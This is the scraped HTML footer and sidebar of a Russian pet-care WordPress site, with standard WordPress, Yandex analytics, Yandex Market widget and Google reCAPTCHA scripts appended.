href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 488
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="byQfQzHvabQBhL+ex/jmig=="></script>

                <script type="text/javascript" nonce="byQfQzHvabQBhL+ex/jmig==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768463584128\u002F98111eac0af5924cb2eeba8368480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UgFVsHCrhTPf_CR-pZNWtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768463584804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>